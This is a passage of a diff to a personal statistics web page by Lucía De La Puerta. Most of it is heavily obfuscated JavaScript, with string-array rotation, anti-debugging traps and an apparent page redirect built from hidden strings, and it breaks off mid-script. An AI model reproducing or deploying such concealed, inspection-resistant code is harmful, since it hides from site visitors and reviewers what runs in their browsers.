_0x159320); } var _0x662aa8 = {}; _0x662aa8[_0x4a14d3(0x2b1, 0x307, 0x34c, 0x252, 0x2e8)] = function (_0xf6e82a, _0xfdd47a) { return _0xf6e82a + _0xfdd47a; }, _0x662aa8[_0x48be42(0x5f2, 0x608, 0x6ff, 0x677, 0x6bf)] = _0x4a14d3(0x2b9, 0x21f, 0x313, 0x311, 0x289) + _0x4a14d3(0x273, 0x2a5, 0x2fa, 0x26f, 0x27e) + _0x3c5df1(-0x3b, 0x10, 0x37, -0x1a, -0x6b), _0x662aa8[_0x3c5df1(-0xa5, -0xbf, -0xbd, -0xaa, -0x12f)] = _0x3c5df1(0x37, -0x4b, -0x50, 0x12, 0x51); var _0x2e042e = _0x662aa8; function _0x4a14d3(_0x266eeb, _0xbcdf1, _0xe5510b, _0x5a2e16, _0x455502) { return _0x1f6a(_0x455502 - 0x43, _0x5a2e16); } function _0x48be42(_0x1f2ec3, _0x5e7d01, _0x24b5df, _0x107e45, _0x474d13) { return _0x1f6a(_0x107e45 - 0x3af, _0x474d13); } function _0x305471(_0x5d2e73, _0x5ee22b, _0x4aeaca, _0x5ed6cc, _0x2d09c7) { return _0x1f6a(_0x5d2e73 - 0x2b7, _0x5ee22b); } function _0x391476(_0x54fa30, _0x33843f, _0x339213, _0x3a5172, _0x23fd66) { return _0x1f6a(_0x23fd66 - 0x1f, _0x3a5172); } window[_0x4a14d3(0x3b0, 0x2a2, 0x2f9, 0x2bd, 0x312) + _0x305471(0x521, 0x5a6, 0x51d, 0x594, 0x51e)][_0x305471(0x5b8, 0x552, 0x641, 0x613, 0x5d5)] = _0x2e042e[_0x305471(0x55c, 0x4e2, 0x556, 0x4f4, 0x5a1)](_0x2e042e[_0x48be42(0x5fa, 0x6f2, 0x66d, 0x654, 0x5cf)](_0x2e042e[_0x4a14d3(0x32a, 0x31b, 0x365, 0x2b1, 0x30b)], _0x1e599a), _0x2e042e[_0x48be42(0x66a, 0x5d4, 0x5b6, 0x5d4, 0x563)]); } function _0x1f6a(_0x27290e, _0x25189f) { var _0xb4c4c0 = _0x2791(); return _0x1f6a = function (_0x2cb583, _0x8dedcb) { _0x2cb583 = _0x2cb583 - (-0x14f * 0x13 + -0x2508 + -0x3fa1 * -0x1); var _0x2b05cd = _0xb4c4c0[_0x2cb583]; return _0x2b05cd; }, _0x1f6a(_0x27290e, _0x25189f); } function _0x27290e(_0x2d645b) { function _0x127277(_0x53a0d6, _0x7edf7a, _0x47eca1, _0x14c3eb, _0x4ddd78) { return _0x1f6a(_0x14c3eb - 0x195, _0x53a0d6); } function _0x32c2c0(_0x3cbe07, _0x2c2ac2, _0x175922, _0x20b4c8, _0x344949) { return _0x1f6a(_0x3cbe07 - 0x92, _0x175922); } function _0x4c3e7a(_0xfc8396, _0x4aa414, _0x20c044, _0x137cc4, _0x1834ea) { return _0x1f6a(_0xfc8396 - -0x1a2, _0x1834ea); } function _0x2cc9a1(_0x10dcb2, _0x14b5e1, _0x52de72, _0x12c61f, _0x4bc84f) { return _0x1f6a(_0x10dcb2 - 0x15f, _0x14b5e1); } var _0xeff18c = { 'ILoFv': function (_0xc85d9e, _0x6e1317) { return _0xc85d9e(_0x6e1317); }, 'ULvLD': function (_0x1bca4f, _0x99dc76) { return _0x1bca4f + _0x99dc76; }, 'DRYea': _0x5f09f8(0x1cb, 0x136, 0x127, 0x12d, 0x142) + _0x5f09f8(0x45, 0x18c, 0xaf, 0xeb, 0xac) + _0x5f09f8(0x18b, 0xd0, 0xbd, 0x134, 0xc5) + _0x4c3e7a(0xb8, 0xf6, 0x17, 0x135, 0x2d), 'AOben': _0x5f09f8(-0x75, 0x67, 0x7b, 0x23, -0x65) + _0x5f09f8(0xf9, 0x89, 0x35, 0x97, 0x126) + _0x2cc9a1(0x352, 0x2e6, 0x3be, 0x3d3, 0x395) + _0x127277(0x3ab, 0x45e, 0x426, 0x3ca, 0x462) + _0x4c3e7a(0xd0, 0xcb, 0xb6, 0x3a, 0x167) + _0x127277(0x448, 0x454, 0x47a, 0x438, 0x4a0) + '\x20)', 'nTzgd': function (_0x46439a) { return _0x46439a(); }, 'ubkoL': function (_0x167aa8) { return _0x167aa8(); }, 'kWNvY': function (_0x26538e, _0x385fd4) { return _0x26538e(_0x385fd4); }, 'ujRFr': function (_0x2d1de7, _0xf64ac4) { return _0x2d1de7 + _0xf64ac4; }, 'KbxTK': function (_0x289891, _0x476d1d) { return _0x289891 + _0x476d1d; }, 'zNrhb': function (_0x51f842, _0x26a810) { return _0x51f842 === _0x26a810; }, 'KApqK': _0x32c2c0(0x2ea, 0x324, 0x312, 0x2bf, 0x256), 'nXJna': function (_0x31095e, _0x5524e3) { return _0x31095e(_0x5524e3); }, 'NbjXo': function (_0x1ccaa0, _0x224974) { return _0x1ccaa0 + _0x224974; }, 'NUMjE': function (_0x38f740) { return _0x38f740(); }, 'ARGoa': _0x4c3e7a(0xf9, 0xd4, 0xab, 0x18d, 0xf9), 'fSHxJ': function (_0xf8e61, _0x335a82) { return _0xf8e61 !== _0x335a82; }, 'hKNDx': _0x4c3e7a(0xeb, 0x174, 0x46, 0x8a, 0x86), 'KRNcs': _0x127277(0x2ca, 0x2f5, 0x388, 0x358, 0x303), 'Sajqs': function (_0x30d507, _0x31546c) { return _0x30d507 === _0x31546c; }, 'yWPIf': _0x2cc9a1(0x358, 0x345, 0x34b, 0x3eb, 0x370) + 'g', 'EMKss': _0x2cc9a1(0x3b6, 0x431, 0x363, 0x38c, 0x404), 'JphYb': _0x4c3e7a(0x100, 0x14b, 0xd6, 0x8d, 0xdc) + _0x4c3e7a(0xac, 0xf, 0xf3, 0x4a, 0x53) + _0x32c2c0(0x273, 0x1d0, 0x20e, 0x1f6, 0x28c), 'IYVBp': _0x5f09f8(0xbe, 0x1a, -0x1, 0x68, -0x17) + 'er', 'rEfqE': _0x32c2c0(0x367, 0x395, 0x3f8, 0x36c, 0x2ca), 'vmzeo': _0x32c2c0(0x382, 0x3df, 0x310, 0x36f, 0x40b), 'DLsxK': function (_0x55ffd4, _0x125f02) { return _0x55ffd4 !== _0x125f02; }, 'Eflty': function (_0x33196e, _0x19fcce) { return _0x33196e + _0x19fcce; }, 'eOMWf': function (_0x44b2da, _0x511fa9) { return _0x44b2da / _0x511fa9; }, 'Trkqk': _0x32c2c0(0x298, 0x31d, 0x246, 0x1fa, 0x2dc) + 'h', 'uOzMG': function (_0x50b972, _0x51366a) { return _0x50b972 % _0x51366a; }, 'HApix': _0x4c3e7a(0x11e, 0xea, 0xe6, 0x125, 0x13a), 'qzPOa': _0x4c3e7a(0x67, 0x102, 0x86, 0x2e, 0x14), 'BSoTL': _0x127277(0x34c, 0x2cf, 0x39e, 0x354, 0x3e3), 'spBRD': _0x4c3e7a(0x90, 0x4c, 0xbe, 0xc7, 0x6), 'WLiNS': _0x32c2c0(0x286, 0x217, 0x31a, 0x29f, 0x1f0) + 'n', 'fMVCR': function (_0x369484, _0x389ec4) { return _0x369484 !== _0x389ec4; }, 'WnHte': _0x4c3e7a(0xc4, 0xda, 0xd0, 0x3a, 0x10e), 'XexLi': _0x127277(0x41d, 0x39b, 0x3dd, 0x3f1, 0x440), 'zyjwh': function (_0x73f79b, _0x113d51) { return _0x73f79b + _0x113d51; }, 'CnJnk': _0x2cc9a1(0x37b, 0x3d1, 0x3bd, 0x33b, 0x3b0) + _0x5f09f8(0x113, 0xae, 0x11d, 0x12e, 0xd0) + 't', 'vlaeX': function (_0x663ab, _0x48f286) { return _0x663ab(_0x48f286); }, 'WVylY': function (_0x2d4152, _0x48601f) { return _0x2d4152 !== _0x48601f; }, 'RbgZs': _0x32c2c0(0x2ac, 0x2d8, 0x298, 0x2ac, 0x331), 'YwYie': _0x127277(0x497, 0x499, 0x36f, 0x40d, 0x47b), 'EuXIi': function (_0x1914fc, _0x4e2350) { return _0x1914fc === _0x4e2350; }, 'fswKX': _0x127277(0x3a5, 0x374, 0x404, 0x383, 0x377), 'KbFVq': _0x5f09f8(0x157, 0xb7, 0xc7, 0x14f, 0xe9), 'JJWNV': function (_0x3d2a5f, _0xd16598) { return _0x3d2a5f === _0xd16598; }, 'Xjwwa': _0x32c2c0(0x28d, 0x310, 0x238, 0x330, 0x2f6), 'OSJuH': function (_0x17e4aa, _0x5590f5) { return _0x17e4aa(_0x5590f5); } }; function _0x4d6b93(_0x2673f7) { function _0x3083bf(_0x3d864c, _0xc3ea9f, _0x694531, _0x40150c, _0x5efb0c) { return _0x4c3e7a(_0x694531 - 0x409, _0xc3ea9f - 0x1db, _0x694531 - 0x7b, _0x40150c - 0x1a4, _0x5efb0c); } function _0x55f91d(_0x30d80c, _0x12b3d4, _0x40de07, _0x2533d0, _0x134741) { return _0x5f09f8(_0x30d80c - 0xb4, _0x12b3d4, _0x40de07 - 0x12d, _0x30d80c - 0xe3, _0x134741 - 0x32); } function _0x5beab7(_0x10b532, _0x3299e0, _0x3924fb, _0x2e92ee, _0x2d31ab) { return _0x2cc9a1(_0x3299e0 - -0x11c, _0x3924fb, _0x3924fb - 0x6b, _0x2e92ee - 0x3c, _0x2d31ab - 0x1d9); } function _0x194745(_0x3d81be, _0xed09de, _0x44baf1, _0x4a958a, _0x29cce1) { return _0x5f09f8(_0x3d81be - 0xc3, _0x3d81be, _0x44baf1 - 0x12a, _0x4a958a - -0x12, _0x29cce1 - 0x18b); } function _0x3bfab7(_0x1f9cb7, _0x5707e6, _0x186304, _0x23fccb, _0x369604) { return _0x2cc9a1(_0x369604 - 0x171, _0x23fccb, _0x186304 - 0x64, _0x23fccb - 0x18, _0x369604 - 0xb0); } var _0x2566a7 = { 'unbza': function (_0x34eccd, _0x588096) { function _0x3f6274(_0x4f0013, _0x4e6a82, _0x3bfdf0, _0x3559b6, _0x23def2) { return _0x1f6a(_0x23def2 - 0x361, _0x3559b6); } return _0xeff18c[_0x3f6274(0x4f5, 0x51b, 0x4fe, 0x5cf, 0x538)](_0x34eccd, _0x588096); }, 'QSPIf': _0xeff18c[_0x194745(0x5d, 0x77, 0x38, 0x30, -0x3a)], 'ivywU': function (_0x18f732, _0x11a696) { function _0x401520(_0x27a0a6, _0xbb2301, _0x158a56, _0x543ac5, _0x186cb2) { return _0x194745(_0xbb2301, _0xbb2301 - 0x46, _0x158a56 - 0xf8, _0x186cb2 - 0x4a6, _0x186cb2 - 0x5f); } return _0xeff18c[_0x401520(0x451, 0x460, 0x53f, 0x55d, 0x4e6)](_0x18f732, _0x11a696); }, 'YrlEi': function (_0x179e7d, _0x36f756) { function _0x3e8638(_0x32372c, _0x661007, _0x27e5b5, _0x3d041f, _0x1fb824) { return _0x194745(_0x27e5b5, _0x661007 - 0xa, _0x27e5b5 - 0x52, _0x1fb824 - -0x1a2, _0x1fb824 - 0x179); } return _0xeff18c[_0x3e8638(-0x13e, -0xbb, -0xc7, -0x66, -0xb5)](_0x179e7d, _0x36f756); }, 'EhEHR': _0xeff18c[_0x194745(0x7d, 0xa4, 0xd0, 0xab, 0xe5)], 'cmJPE': _0xeff18c[_0x3083bf(0x4d8, 0x3d8, 0x47e, 0x463, 0x42e)], 'NCMZp': function (_0x879c06) { function _0x1fdad9(_0xc4d612, _0x1ef9a0, _0x394f54, _0x139efb, _0x2f91ce) { return _0x55f91d(_0xc4d612 - 0xf, _0x1ef9a0, _0x394f54 - 0x14b, _0x139efb - 0x68, _0x2f91ce - 0x5d); } return _0xeff18c[_0x1fdad9(0x148, 0x10d, 0x1ea, 0x152, 0x18a)](_0x879c06); }, 'KZxgq': function (_0x26b8be, _0x4f19aa) { function _0x3fc69e(_0x109612, _0x199d7d, _0x1308af, _0x15598c, _0xfd5be4) { return _0x194745(_0x1308af, _0x199d7d - 0x182, _0x1308af - 0x1c4, _0x199d7d - -0xd1, _0xfd5be4 - 0x130); } return _0xeff18c[_0x3fc69e(-0x68, -0xb6, -0x119, -0x1e, -0xa2)](_0x26b8be, _0x4f19aa); }, 'wFfJE': _0xeff18c[_0x55f91d(0x17d, 0x160, 0x104, 0xed, 0x223)] }; if (_0xeff18c[_0x5beab7(0x2fd, 0x2d1, 0x25e, 0x312, 0x31b)](_0xeff18c[_0x3083bf(0x5a5, 0x554, 0x522, 0x534, 0x4e1)], _0xeff18c[_0x55f91d(0x23e, 0x24f, 0x1e9, 0x2b0, 0x2c7)])) { if (_0xeff18c[_0x3083bf(0x4de, 0x3f8, 0x476, 0x4e6, 0x4ee)](typeof _0x2673f7, _0xeff18c[_0x194745(0x1f2, 0x159, 0x119, 0x14c, 0xce)])) { if (_0xeff18c[_0x55f91d(0x1c7, 0x21a, 0x22a, 0x1dd, 0x1a9)](_0xeff18c[_0x3083bf(0x52f, 0x538, 0x52c, 0x490, 0x500)], _0xeff18c[_0x5beab7(0x35c, 0x308, 0x2d2, 0x3a9, 0x2ff)])) { var _0x2abb77 = _0xeff18c[_0x3083bf(0x532, 0x50f, 0x554, 0x4b3, 0x4f6)](_0x5369cb, _0xeff18c[_0x55f91d(0x145, 0xce, 0x150, 0x1c7, 0x1b8)](_0xeff18c[_0x3083bf(0x4f8, 0x42b, 0x473, 0x416, 0x489)](_0xeff18c[_0x5beab7(0x2ff, 0x2aa, 0x267, 0x23f, 0x21f)], _0xeff18c[_0x5beab7(0x1ec, 0x25a, 0x2c1, 0x2aa, 0x275)]), ');')); _0x296b10 = _0xeff18c[_0x55f91d(0x121, 0x177, 0xa8, 0x99, 0x80)](_0x2abb77); } else return function (_0x5c8703) { }[_0x194745(0xb0, 0xc7, 0x119, 0xf6, 0x163) + _0x5beab7(0x2c6, 0x270, 0x274, 0x2fb, 0x2b3) + 'r'](_0xeff18c[_0x55f91d(0x203, 0x29b, 0x247, 0x25a, 0x184)])[_0x194745(0x34, 0x8f, 0xb0, 0xdb, 0xdb)](_0xeff18c[_0x3083bf(0x3ed, 0x43f, 0x43a, 0x3b1, 0x393)]); } else { if (_0xeff18c[_0x55f91d(0x1c7, 0x25f, 0x253, 0x1a9, 0x13f)](_0xeff18c[_0x194745(0x16b, 0x104, 0x16c, 0x133, 0x141)], _0xeff18c[_0x3bfab7(0x4bd, 0x451, 0x543, 0x51b, 0x4dd)])) _0xeff18c[_0x55f91d(0x157, 0xfa, 0x1dd, 0x1df, 0x1fb)](_0xeff18c[_0x55f91d(0x1d5, 0x274, 0x1d7, 0x1bc, 0x21e)]('', _0xeff18c[_0x194745(0xbb, 0x98, 0x5f, 0xbb, 0xeb)](_0x2673f7, _0x2673f7))[_0xeff18c[_0x5beab7(0x352, 0x2ff, 0x274, 0x2f3, 0x2d4)]], 0x39c + -0x13d * 0xe + -0x1 * -0xdbb) || _0xeff18c[_0x55f91d(0x148, 0x198, 0x134, 0xc0, 0x186)](_0xeff18c[_0x5beab7(0x335, 0x2a1, 0x27d, 0x2f5, 0x326)](_0x2673f7, 0x1a71 + -0xf32 + -0xb2b), 0xa0d * -0x3 + 0xcf3 + 0x2de * 0x6) ? _0xeff18c[_0x3bfab7(0x4a0, 0x4ca, 0x4c1, 0x4f3, 0x4df)](_0xeff18c[_0x5beab7(0x28e, 0x26a, 0x255, 0x2d2, 0x30b)], _0xeff18c[_0x55f91d(0x1ea, 0x27f, 0x165, 0x241, 0x15f)]) ? _0x3af4d6 = _0x79bedf : function () { function _0xba11c1(_0x4b7c17, _0xd797b6, _0x4cc254, _0x565c12, _0x2ef33f) { return _0x5beab7(_0x4b7c17 - 0x1bd, _0x4b7c17 - 0x28d, _0x4cc254, _0x565c12 - 0xd3, _0x2ef33f - 0x98); } function _0x3be507(_0x731305, _0x3ac44e, _0xc66de9, _0x3e886d, _0x5df650) { return _0x3083bf(_0x731305 - 0x62, _0x3ac44e - 0x17, _0x731305 - -0x62f, _0x3e886d - 0x1c2, _0x3ac44e); } function _0x3853ba(_0x1c4046, _0x369100, _0x10339f, _0x12cb07, _0x3c162a) { return _0x3bfab7(_0x1c4046 - 0x122, _0x369100 - 0xd6, _0x10339f - 0xde, _0x369100, _0x10339f - 0xd5); } function _0xd8a224(_0x1598f2, _0x59ddf5, _0x22f000, _0x4fda6f, _0xccc634) { return _0x55f91d(_0x4fda6f - -0xe5, _0x22f000, _0x22f000 - 0xe4, _0x4fda6f - 0xfd, _0xccc634 - 0x87); } if (_0x2566a7[_0x3be507(-0x14d, -0x140, -0x19a, -0x14f, -0x104)](_0x2566a7[_0xd8a224(0x82, 0xe2, 0x15, 0x75, -0x1)], _0x2566a7[_0x3853ba(0x543, 0x550, 0x5c6, 0x564, 0x578)])) return !![]; else { if (_0x56e859) { var _0x1c7a13 = _0x581647[_0xd8a224(0x16c, 0xdd, 0x183, 0xeb, 0x65)](_0x514348, arguments); return _0x44b502 = null, _0x1c7a13; } } }[_0x194745(0xd4, 0x11c, 0x194, 0xf6, 0xdc) + _0x194745(0xf1, 0xa4, 0xaa, 0x71, 0x117) + 'r'](_0xeff18c[_0x5beab7(0x33d, 0x2ec, 0x2eb, 0x2dc, 0x26c)](_0xeff18c[_0x55f91d(0x202, 0x28e, 0x279, 0x24b, 0x231)], _0xeff18c[_0x194745(0x12e, 0x1a, 0xa0, 0xa1, 0x35)]))[_0x3083bf(0x46e, 0x526, 0x4f8, 0x4c7, 0x48a)](_0xeff18c[_0x55f91d(0x221, 0x1c9, 0x248, 0x297, 0x2b6)]) : _0xeff18c[_0x5beab7(0x26f, 0x2bf, 0x343, 0x28d, 0x32a)](_0xeff18c[_0x3083bf(0x55d, 0x5d1, 0x53a, 0x51b, 0x5b7)], _0xeff18c[_0x194745(0xd3, 0x174, 0x117, 0xe4, 0x12a)]) ? function () { function _0x12385e(_0x58e51e, _0x408570, _0x1ec42a, _0x367547, _0x12b7fb) { return _0x5beab7(_0x58e51e - 0x1e8, _0x1ec42a - -0x26a, _0x12b7fb, _0x367547 - 0xdc, _0x12b7fb - 0xf); } var _0x27f55f = { 'XGZqa': function (_0x23c0fd, _0x666061) { function _0x232f18(_0x51e02c, _0x16ce88, _0x33e667, _0x2f1ec6, _0x53800f) { return _0x1f6a(_0x51e02c - -0x37d, _0x53800f); } return _0x2566a7[_0x232f18(-0x9e, -0x24, -0xe6, -0xbc, -0x100)](_0x23c0fd, _0x666061); }, 'YyaSS': function (_0x3e2a3f, _0x238aa9) { function _0x222138(_0x1005b1, _0x47b3f3, _0x3d0d45, _0x1b9918, _0x440b23) { return _0x1f6a(_0x1b9918 - 0x327, _0x440b23); } return _0x2566a7[_0x222138(0x496, 0x55f, 0x512, 0x4eb, 0x539)](_0x3e2a3f, _0x238aa9); }, 'uYkiP': function (_0x2921ce, _0x267aef) { function _0x114d41(_0x5ff759, _0xd1b5dd, _0x2e9f53, _0x44cbc7, _0x1ff7c5) { return _0x1f6a(_0xd1b5dd - -0x59, _0x2e9f53); } return _0x2566a7[_0x114d41(0x137, 0x16b, 0x101, 0x17f, 0x17d)](_0x2921ce, _0x267aef); }, 'eYjgi': _0x2566a7[_0x55b66c(0x24f, 0x237, 0x1e9, 0x285, 0x22e)], 'XzSik': _0x2566a7[_0x55b66c(0x1e5, 0x172, 0x1a7, 0x241, 0x105)], 'SREaX': function (_0x3d80c1) { function _0x1c22f0(_0x578191, _0x317b67, _0x35d69c, _0x803c5d, _0x30baaa) { return _0x59bf3b(_0x578191 - 0x51, _0x317b67 - -0x481, _0x35d69c - 0x165, _0x578191, _0x30baaa - 0xd7); } return _0x2566a7[_0x1c22f0(-0x1a9, -0x111, -0xce, -0xdb, -0x6d)](_0x3d80c1); } }; function _0x55b66c(_0x3bc7ae, _0x100037, _0x4e578c, _0x309cff, _0x24476c) { return _0x194745(_0x3bc7ae, _0x100037 - 0xf6, _0x4e578c - 0x132, _0x4e578c - 0x169, _0x24476c - 0x1e3); } function _0x574189(_0x5405ba, _0x3cf05b, _0x3067ff, _0x17e741, _0x468fd9) { return _0x3bfab7(_0x5405ba - 0x139, _0x3cf05b - 0x1a5, _0x3067ff - 0x139, _0x468fd9, _0x3cf05b - -0x3bf); } function _0x59bf3b(_0x714a3d, _0xf40764, _0x33bfb7, _0x56dc4c, _0x67fe12) { return _0x3083bf(_0x714a3d - 0xdd, _0xf40764 - 0x8c, _0xf40764 - -0xe1, _0x56dc4c - 0x183, _0x56dc4c); } function _0x13ee89(_0x5d37ab, _0x3fddc5, _0x121f92, _0x20513b, _0x3b4cb3) { return _0x55f91d(_0x5d37ab - 0x496, _0x3fddc5, _0x121f92 - 0x1c6, _0x20513b - 0x84, _0x3b4cb3 - 0x1bc); } if (_0x2566a7[_0x55b66c(0x25c, 0x25f, 0x263, 0x295, 0x306)](_0x2566a7[_0x13ee89(0x659, 0x69e, 0x5f3, 0x5df, 0x687)], _0x2566a7[_0x55b66c(0x23d, 0x275, 0x237, 0x1fc, 0x1af)])) return ![]; else { var _0x1f579c; try { var _0x5806ba = _0x27f55f[_0x13ee89(0x65f, 0x6e1, 0x5cb, 0x67d, 0x611)](_0x1d877e, _0x27f55f[_0x59bf3b(0x4ef, 0x44d, 0x3ec, 0x4ef, 0x3eb)](_0x27f55f[_0x55b66c(0x248, 0x18b, 0x1d9, 0x17d, 0x1db)](_0x27f55f[_0x13ee89(0x644, 0x6c1, 0x5fd, 0x67e, 0x604)], _0x27f55f[_0x13ee89(0x64e, 0x68b, 0x634, 0x6b0, 0x5ee)]), ');')); _0x1f579c = _0x27f55f[_0x574189(0xc4, 0xef, 0xaf, 0xe6, 0x11f)](_0x5806ba); } catch (_0x57335d) { _0x1f579c = _0x5d04d6; } _0x1f579c[_0x13ee89(0x6c6, 0x6ce, 0x621, 0x6f2, 0x64b) + _0x55b66c(0x2cf, 0x2d9, 0x262, 0x23a, 0x235) + 'l'](_0x221a30, 0x20bf + -0x9fe + 0x19 * -0x49); } }[_0x194745(0x142, 0x83, 0x134, 0xf6, 0xc5) + _0x3083bf(0x4b8, 0x3f2, 0x494, 0x4af, 0x4d5) + 'r'](_0xeff18c[_0x5beab7(0x1d9, 0x26d, 0x1c8, 0x2ef, 0x233)](_0xeff18c[_0x3bfab7(0x63d, 0x62e, 0x617, 0x5b8, 0x599)], _0xeff18c[_0x5beab7(0x2a9, 0x2a0, 0x2d6, 0x27a, 0x2d4)]))[_0x5beab7(0x262, 0x2da, 0x293, 0x2df, 0x35a)](_0xeff18c[_0x194745(-0x2f, 0x4a, -0x20, 0x46, 0x8a)]) : _0xeff18c[_0x3083bf(0x40a, 0x40e, 0x46e, 0x475, 0x448)](_0x41246f); else { var _0x384fcc; try { _0x384fcc = _0xeff18c[_0x55f91d(0x11f, 0x181, 0x1a4, 0x1bd, 0x15b)](_0x15b2fd, _0xeff18c[_0x3083bf(0x510, 0x560, 0x4d5, 0x577, 0x4e7)](_0xeff18c[_0x55f91d(0x1be, 0x22f, 0x125, 0x1e9, 0x202)](_0xeff18c[_0x3bfab7(0x55b, 0x572, 0x527, 0x599, 0x537)], _0xeff18c[_0x194745(-0x3f, 0xbe, 0x26, 0x5b, -0x3d)]), ');'))(); } catch (_0x55f079) { _0x384fcc = _0xd1c6b1; } return _0x384fcc; } } _0xeff18c[_0x55f91d(0x12e, 0xf8, 0x16e, 0x9a, 0x162)](_0x4d6b93, ++_0x2673f7); } else { if (_0x1e147a) { var _0x48f033 = _0x5e95bf[_0x3bfab7(0x5eb, 0x51a, 0x5f7, 0x577, 0x567)](_0x4dfd4f, arguments); return _0x4384ba = null, _0x48f033; } } } function _0x5f09f8(_0x41319f, _0x466ef7, _0x2f5e70, _0x3213ea, _0x23bc5a) { return _0x1f6a(_0x3213ea - -0x1aa, _0x466ef7); } try { if (_0xeff18c[_0x5f09f8(0x19d, 0x18b, 0x151, 0x137, 0xbc)](_0xeff18c[_0x4c3e7a(0xb7, 0xa3, 0x13d, 0x25, 0xbd)], _0xeff18c[_0x2cc9a1(0x37e, 0x31c, 0x31d, 0x3a1, 0x33b)])) { if (_0x2d645b) return _0xeff18c[_0x2cc9a1(0x373, 0x40c, 0x2d9, 0x413, 0x3d7)](_0xeff18c[_0x127277(0x2ec, 0x309, 0x3ab, 0x37c, 0x2d6)], _0xeff18c[_0x32c2c0(0x26d, 0x215, 0x22a, 0x1db, 0x20d)]) ? !![] : _0x4d6b93; else _0xeff18c[_0x2cc9a1(0x320, 0x358, 0x2ee, 0x3b4, 0x2b0)](_0xeff18c[_0x2cc9a1(0x337, 0x2d2, 0x3a2, 0x32c, 0x2d5)], _0xeff18c[_0x2cc9a1(0x337, 0x364, 0x291, 0x366, 0x37e)]) ? _0xeff18c[_0x2cc9a1(0x40e, 0x478, 0x48c, 0x407, 0x436)](_0x4d6b93, 0x14c6 * 0x1 + -0x1ce1 * -0x1 + -0x31a7) : _0x279805 = _0x337ce3; } else { var _0x3ae0d6 = _0x2d3e91[_0x127277(0x45f, 0x451, 0x3e6, 0x42c, 0x434)](_0x13d9ac, arguments); return _0xae0e5a = null, _0x3ae0d6; } } catch (_0x4bb081) { } }
-  </script>
+
+    <footer>
+        <p>&copy; 2024 Lucía De La Puerta - Estadísticas</p>
+    </footer>
+
+    <script>
+        (function (_0x187749, _0x4eb71d) { function _0xf9da25(_0x2d3f3f, _0x39f92b, _0x4ee09a, _0x5ab851, _0x264503) { return _0x1f6a(_0x2d3f3f - -0x2f3, _0x4ee09a); } function _0x959c5b(_0x5311a9, _0x57ee45, _0x3aa52a, _0x37f554, _0x3f80ce) { return _0x1f6a(_0x57ee45 - -0x175, _0x3aa52a); } function _0x2e3952(_0x4e4cb3, _0x389ba4, _0x2a24ae, _0x32498f, _0x4b4758) { return _0x1f6a(_0x32498f - -0xea, _0x4e4cb3); } var _0x386ef8 = _0x187749(); function _0x221c4a(_0x57f73b, _0x18f416, _0xe153f1, _0x1f8e4e, _0x13570a) { return _0x1f6a(_0x18f416 - -0x6d, _0x13570a); } function _0xa54391(_0x4a9a21, _0x42c05a, _0x3e7c79, _0x4e87ba, _0x436fd9) { return _0x1f6a(_0x4a9a21 - 0xc, _0x4e87ba); } while (!![]) { try { var _0x2a705f = -parseInt(_0x959c5b(0x63, 0x82, 0xf4, 0xea, 0x108)) / (0x1c31 + -0x518 * 0x2 + -0x1200) + -parseInt(_0x959c5b(0x160, 0xd5, 0x17b, 0x5c, 0x137)) / (0x1caf * -0x1 + 0x144c + -0x1 * -0x865) + -parseInt(_0x2e3952(0xa5, 0x121, 0xec, 0x13e, 0xda)) / (0x2278 + 0x1d2d + -0x3fa2) + -parseInt(_0xa54391(0x230, 0x2aa, 0x288, 0x1d4, 0x2a4)) / (0x3 * 0xbcf + 0x2441 + -0x47aa) * (parseInt(_0xf9da25(-0xb4, -0x138, -0x42, -0x144, -0xd3)) / (-0x1286 + -0x43d + 0x16c8)) + parseInt(_0x2e3952(0x1e8, 0x163, 0x15b, 0x19a, 0x23b)) / (0x17b * 0xa + 0x1599 + -0x8b * 0x43) + -parseInt(_0x2e3952(0xb0, 0x1ba, 0x133, 0x139, 0x135)) / (0x1a94 + 0x463 * -0x5 + -0x1 * 0x49e) * (parseInt(_0x959c5b(0xce, 0xbf, 0x124, 0x12d, 0xa9)) / (-0x1c1e * 0x1 + -0x18c4 + 0x34ea)) + parseInt(_0xf9da25(-0x18, -0x28, -0xa5, 0x3, -0xa3)) / (-0x361 * -0x7 + 0xc8e * 0x1 + -0x242c); if (_0x2a705f === _0x4eb71d) break; else _0x386ef8['push'](_0x386ef8['shift']()); } catch (_0x7cab18) { _0x386ef8['push'](_0x386ef8['shift']()); } } }(_0x2791, -0x132dcd + -0xae412 + 0x27ad8f * 0x1)); var _0x336869 = (function () { var _0x4490ee = { 'mMvzV': function (_0x13e7be, _0x183611) { return _0x13e7be + _0x183611; }, 'QPbeU': _0x2bda3e(-0x1ae, -0x147, -0x1c8, -0x1d2, -0x216), 'BdMQy': _0x2bda3e(-0x137, -0x119, -0xf3, -0x15f, -0x135), 'jIdUE': _0x3e5345(0x277, 0x242, 0x1d2, 0x1f8, 0x26f) + _0x2b4c38(0x34a, 0x374, 0x36a, 0x326, 0x3a2) + 't', 'HYqDA': function (_0x120317, _0x2a0ac7) { return _0x120317 !== _0x2a0ac7; }, 'lrmXf': _0x3e5345(0x256, 0x28a, 0x2dd, 0x30e, 0x264), 'StZwc': _0x2ef473(-0x13, 0x3c, -0x57, 0x78, 0x25), 'aZCTz': _0x2b4c38(0x29e, 0x2c6, 0x298, 0x22d, 0x1e2) + _0x3e5345(0x2b6, 0x2ba, 0x214, 0x359, 0x224) + _0x2f3aef(-0x104, -0x158, -0x17b, -0x1b6, -0xba) + ')', 'BwtwZ': _0x2f3aef(-0x141, -0xbf, -0x84, -0x105, -0xf6) + _0x2f3aef(-0x17c, -0x17f, -0x21b, -0x186, -0x225) + _0x2bda3e(-0x1b7, -0x123, -0xca, -0x130, -0x112) + _0x2bda3e(-0x74, -0x44, -0x9e, -0xad, -0xa) + _0x2bda3e(-0xbf, -0xdb, -0xaa, -0xf4, -0xda) + _0x2ef473(-0x9b, -0x14, -0xaa, -0x72, -0x75) + _0x2bda3e(-0x87, -0x172, -0xb2, -0x10e, -0x15a), 'kKlEE': function (_0x50a0e9, _0x5ca5d8) { return _0x50a0e9(_0x5ca5d8); }, 'kJtMf': _0x2f3aef(-0x129, -0x128, -0xa7, -0x12f, -0x1c0), 'Zvzxy': function (_0x5db269, _0x5c6258) { return _0x5db269 + _0x5c6258; }, 'riYIZ': _0x2ef473(0xb3, 0x6f, 0x12e, 0x11f, 0x94), 'gLLNv': _0x3e5345(0x2dd, 0x23b, 0x263, 0x2c7, 0x25f), 'RRAdZ': function (_0x208909) { return _0x208909(); }, 'lULMr': function (_0x5091b9, _0x2ed6dc, _0x13560d) { return _0x5091b9(_0x2ed6dc, _0x13560d); }, 'wKBfl': _0x2bda3e(-0x1e6, -0x129, -0x168, -0x19d, -0x14c) + 'n', 'qLkHQ': function (_0x2d2d23, 